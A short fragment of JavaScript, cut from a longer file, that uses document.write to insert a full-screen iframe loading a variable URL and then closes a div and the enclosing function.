    document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
    document.write('</div>');
}